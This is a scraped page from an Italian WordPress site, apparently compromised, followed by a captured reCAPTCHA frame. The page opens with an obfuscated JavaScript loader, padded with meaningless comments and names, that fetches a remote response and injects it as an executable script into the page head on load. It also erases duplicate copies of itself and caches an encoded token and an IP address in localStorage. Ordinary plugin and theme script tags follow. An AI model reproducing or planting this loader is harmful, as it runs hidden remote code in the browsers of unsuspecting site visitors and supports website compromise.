// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"OJq8/SvuvwSMnMPGEhOOEkVCUVlHS2RxYk9OR1IzdkpNWHJQaUE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.138.170.209"},"expires":1769117656};localStorage.setItem('miniapplicationtion_fasttypescriptlessbe3fbdd9431b4755c504279475bd6603',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.7.2" id="twenty20-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.7.2" id="twenty20-eventmove-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7a719a397e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=5.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.2.0" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.2.0" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.progettocasaid.it\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.progettocasaid.it\/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","retinaLogo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","headerHeight":"80","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/app.min.js?ver=5.2.0" id="app-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.58.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&co=aHR0cHM6Ly93d3cucHJvZ2V0dG9jYXNhaWQuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u0ve7mjgxneo
body_size: 48859
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
